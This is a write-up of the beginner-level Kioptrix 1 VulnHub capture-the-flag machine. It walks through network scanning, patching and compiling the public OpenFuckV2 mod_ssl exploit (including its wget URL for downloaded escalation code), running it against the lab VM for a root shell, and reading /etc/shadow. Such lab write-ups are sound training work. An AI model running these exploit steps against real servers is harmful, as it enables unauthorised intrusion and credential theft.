Kioptrix 1 is a Boot to Root CTF available here on Vulnhub. It’s difficulty is rated as Beginner. This write up is the first of a series I will be doing as I complete Abatchy’s list of OSCP like Vulnhub VM’s.

The VM and my Kali instance are set up with NAT networking, so to discover the IP address of the VM I run netdiscover

Once I obtain the IP, I then run a nmap scan and find the following ports: 22, 80, 111, 139, 443 and 1024.
Visiting the websites on port 80 and 443 reveal just the default apache page. So I decide to run nikto to see if anything can be found.

Nikto reveals something interesting - mod_ssl 2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a reverse shell (OSVDB-756). I give this a google and come across the OpenFuckV2 exploit on ExploitDB. I download the exploit and attempt to compile, however I recieve a number of errors. I decide to again google to see if I can find any clues on compiling this exploit and I come across this Blog Post and this Reddit Post. Combining the information from these two sources the process to get the exploit to work is as follows:
Add the following headers
# include <openssl/rc4.h>
# include <openssl/md5.h>Update the wget URL (found via searching for wget) to:
http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.cUpdate variable on line 961 from
unsigned char *p, *end;to this:
const unsigned char *p, *end;Finally, install the libssl-dev library
apt-get install libssl1.0-devNow I can compile the exploit using:
gcc -o OpenFuck 764.c -lcryptoRunning the exploit with no arguments presents the options for the exploit. It requires me to enter the code for the correct operating system and apache version number. From our Nikto scan we know that apache version 1.3.20 is the apache version and that the system is running Red Hat Linux. Looking at the options for the exploit we have two options. The following allowed the exploit to work.
./OpenFuck 0x6b 192.168.5.130 443 -c 40The exploit runs successfully and I can see that I have root access via basic shell.

I tried to upgrade my shell by using:

echo os.system('/bin/bash')However, this upgrades my shell as the apache user, so I run the exploit again and kept my root shell. As root I can view the /etc/shadow file and see there are other users, however there is nothing of interest in any of the home directories. Some further snooping, I finally find a email in /var/spool/mail/ and find the ‘flag’.